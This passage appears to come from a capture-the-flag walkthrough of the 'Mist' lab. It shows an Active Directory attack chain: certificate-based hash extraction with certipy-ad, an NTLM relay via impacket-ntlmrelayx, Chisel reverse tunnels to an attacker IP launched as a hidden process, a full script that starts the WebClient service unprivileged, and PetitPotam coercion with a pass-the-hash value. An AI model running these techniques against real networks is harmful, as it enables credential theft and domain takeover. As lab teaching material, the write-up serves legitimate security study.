
Save the generated private key & certificate as cert.pem locally. Then convert the certificate from PEM format to PFX (PKCS#12) format, which is more usable on Windows systems. And set an export password which will be used later to retrieve the NT hash (we can just make it blank here, since certipy-ad do not support password authentication):
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Since the certificate-based authentication is enabled and improperly secured, we can use certipy-ad to initiate an authentication process with the current credentials (certificate and private key we obatained above) agains the DC.
Before running certipy-ad locally, we need to perform port forwarding to access the internal hosts. I used Ligolo-ng:

Now we are ready to run certipy-ad on our attack machine:
certipy-ad auth -pfx cert.pfx -u Brandon.Keywarp -domain mist.htb -dc-ip 192.168.100.100 -debug-pfx cert.pfx: Specifies the PFX (PKCS#12) file to use for authentication, which contains the necessary private key and certificate.-u Brandon.Keywarp: Specifies the username to authenticate as.-domain mist.htb: Specifies the domain to authenticate against.-dc-ip 192.168.100.100: Specifies the IP address of the DC to direct the authentication request to.
It uses the PFX certificate to perform a PKINIT to obtain a TGT and save it to a Kerberos cache file. Then make an auth request to DC and retrieve the NTLM hash of the user Brandon.keywarp:

Now we have successfully abused the AD CS useing a legitimate but fraudulently obtained certificate to gain unauthorized access and abstract the hash, which is then used as a foothold to perform NTLM relaying later:
aad3b435b51404eeaad3b435b51404ee:db03d6a77a2205bc1d07082740626cc9NTLM Relaying
For the next part, we should all read through this article before procceeding.
NTLM (NT LAN Manager) relaying is a form of man-in-the-middle attack where the attacker captures the authentication challenge and response mechanism used in the NTLM protocol and then relays this information to access a computer or network resource without having to crack the passwords. This allows the attacker to impersonate a legitimate user and gain unauthorized access.

I will only simply summarize how it works so that we can have a better understanding for our future exploit:
- Intercepting NTLM Traffic: As the attacker we position ourselves in the middle of the network so that we can intercept traffic between a client (user) and a server.
- Capturing the Authentication Session: When a client attempts to authenticate to a server using NTLM, the server sends a challenge to the client. The client responds with an encrypted form of the challenge, which includes the user's hashed credentials.
- Relaying the Credentials: Instead of trying to decrypt the hash, the attacker immediately relays these credentials to another server within the network. If that server accepts NTLM authentication and is not properly configured to prevent such attacks, it will treat the attacker as the legitimate user.

And now we know why we need to take down the domain user Brandon with its credentials. Because we need this as a prerequisite to become Mitm (Man in the Middle). First we set up impacket-ntlmrelayx to listen for incoming NTLM authentication requests on the network:
impacket-ntlmrelayx -t ldap://192.168.100.100 -iThe -t option specifies the target server where the intercepted NTLM authentication should be relayed to. In this case, it’s targeting an LDAP server using LDAP over SSL/TLS (LDAPS) at the DC address 192.168.100.100.
This flag -i stands for "interactive mode". When used, ntlmrelayx will not automatically attempt to perform any actions on the relayed connection. Instead, it allows the user to interact manually and decide what specific actions to perform once the authentication has been relayed and access is gained.
When a client computer attempts to authenticate to a server, we will intercept this authentication attempt. Then we relay this authentication session to the specified target (ldaps://192.168.100.100), effectively impersonating the client. Once the relay is successful, the tool gains access to the target server under the credentials of the client who was originally trying to authenticate.

Before the relaying attack, we need to coerce the server to authenticate to a controlled target (our attack machine, aka the Mitm). PetitPotam is the tool to achieve this goal via the MS-EFSRPC (Microsoft Encrypting File System Remote Protocol) and MS-DCOM protocols.
Once PetitPotam coerces the server to authenticate to us the Mitm, that NTLM authentication can be captured and relayed cooperated with the impacket-ntlmrelayx to access other services. In this case, we need it to be relayed to a Domain Controller, leading to a full domain compromise.
Therefore, we need to perform some extra portforwarding here. On our attack machine as the Mitm, we set up a reverse proxy as the server for the victim client:
./chisel server --port 1337 --reverse
On the target victim, we forward the traffic from local port 9999 of the victim (192.168.100.101, while 192.168.100.100 is the DC server) to the port 80 of our attack machine (because we set up an HTTP server through ntlmrelayx in previous steps):
.\chisel.exe client 10.10.16.14:1337 R:1080:socks 192.168.100.101:9999:10.10.16.14:80
In this setup, our attack machine (10.10.16.14) serves as the central node that handles incoming connections from the Chisel client and applies the reverse port forwarding rules as specified (R:1080:socks, dynamic port forwarding). This server then also handles traffic according to the additional forwarding rule involving port 9999, routing it to port 80 on the same server (10.10.16.14:80), effectively making it both the endpoint and a pass-through for different types of network traffic configured by the client.
And for testing conveniently, I run the Chisel client backgroundly by using a powershell command:
Start-Process -FilePath ".\chisel.exe" -ArgumentList "client 10.10.16.14:1337 R:1080:socks 192.168.100.101:9999:10.10.16.14:80" -WindowStyle HiddenBefore the MITM attack, we still need to Abuse Webclient (Web Distributed Authoring and Versioning).
The main reason we will need to abuse Webclient before NTLM relay can be found in the blog Wagging the Dog from Elad Shamir. The signed MIC (Message Integrity Code) introduced in modern Windows system effectively prevents reflective NTLM relay attack, as the transitioned Session Key can only be decrypted with the NTLM hash by the DC at the backend. Nevertheless, Viable NTLM Relay Primitives would require one of the following:
- A client that does not negotiate signing, such as the web client on all Windows versions, including WebDAV clients. (So we can enable it here to directly capture NTLM)
- A client that does not support MIC in NTLM messages, such as Windows XP/2003 and prior (so it's not enabled by default).
- An LDAP service that does not ignore unsigned messages or does not verify the MIC on a domain controller that supports resource-based constrained delegation. I don’t believe that this unicorn exists.
Further more, Coercion techniques rely on the attacker forcing a remote system to authenticate to another one. The "other" system is usually an IP address, a domain or NetBIOS name. WebDAV allows us to elicit authentications made over HTTP instead of SMB, hence heightening NTLM relay capabilities, as we may not succeed each time we use Petitpotam, PrinterBug, Responder.
Note that on Windows servers, the WebDAV client is not installed by default. But on Windows Server 2016 or later, the WebDAV Redirector feature is required. And if the service is not running at run time, only Administrators can enable it in usualy case.
Suprisingly, we can start the WebDAV client to trigger the service without requiring administrative rights. Use the enableWebDAV.ps1 introduce by Libensraum:
$Source = @"
using System;
using System.Text;
using System.Security;
using System.Collections.Generic;
using System.Runtime.Versioning;
using Microsoft.Win32.SafeHandles;
using System.Runtime.InteropServices;
using System.Diagnostics.CodeAnalysis;
namespace JosL.WebClient{
public static class Starter{
[StructLayout(LayoutKind.Explicit, Size=16)]
public class EVENT_DESCRIPTOR{
[FieldOffset(0)]ushort Id = 1;
[FieldOffset(2)]byte Version = 0;
[FieldOffset(3)]byte Channel = 0;
[FieldOffset(4)]byte Level = 4;
[FieldOffset(5)]byte Opcode = 0;
[FieldOffset(6)]ushort Task = 0;
[FieldOffset(8)]long Keyword = 0;
}

[StructLayout(LayoutKind.Explicit, Size = 16)]
public struct EventData{
[FieldOffset(0)]
internal UInt64 DataPointer;
[FieldOffset(8)]
internal uint Size;
[FieldOffset(12)]
internal int Reserved;
}

public static void startService(){
Guid webClientTrigger = new Guid(0x22B6D684, 0xFA63, 0x4578, 0x87, 0xC9, 0xEF, 0xFC, 0xBE, 0x66, 0x43, 0xC7);

long handle = 0;
uint output = EventRegister(ref webClientTrigger, IntPtr.Zero, IntPtr.Zero, ref handle);

bool success = false;

if (output == 0){
EVENT_DESCRIPTOR desc = new EVENT_DESCRIPTOR();
unsafe
{
uint writeOutput = EventWrite(handle, ref desc, 0, null);
success = writeOutput == 0;
EventUnregister(handle);
}
}
}

[DllImport("Advapi32.dll", SetLastError = true)]
public static extern uint EventRegister(ref Guid guid, [Optional] IntPtr EnableCallback, [Optional] IntPtr CallbackContext, [In][Out] ref long RegHandle);

[DllImport("Advapi32.dll", SetLastError = true)]
public static extern unsafe uint EventWrite(long RegHandle, ref EVENT_DESCRIPTOR EventDescriptor, uint UserDataCount, EventData* UserData);

[DllImport("Advapi32.dll", SetLastError = true)]
public static extern uint EventUnregister(long RegHandle);
}
}
"@
$compilerParameters = New-Object System.CodeDom.Compiler.CompilerParameters
$compilerParameters.CompilerOptions="/unsafe"
Add-Type -TypeDefinition $Source -Language CSharp -CompilerParameters $compilerParameters
[JosL.WebClient.Starter]::startService()
This method leverages Windows' built-in mechanisms to start services without needing elevated privileges, making it useful for scenarios where standard user rights are insufficient for manually starting services.
Each time we run PetitPotam, we can enable Webclient service by running the enableWebDAV.ps (and sometimes restart the Powershell):
.\enableWebDAV.ps1Finally, with all things prepared, we can run PetitPotam.py along with Brandon's NTLM hash:
python3 PetitPotam.py --domain mist.htb --username "brandon.keywarp" -hashes ":db03d6a77a2205bc1d07082740626cc9" "ms01@9999/any" 192.168.100.101 -pipe allms01@9999/any: Specifie the victim client machine and port.-pipe all: Try all available named pipes for the EFSRPC calls.

We can see the PeptiPotem has successfully sent some encrypted payloads (for different named pipes). On the other hand, impacket-ntlmrelayx will successfully controll the traffic via the HTTP server, and attacks the DC by impersonating Brandon:
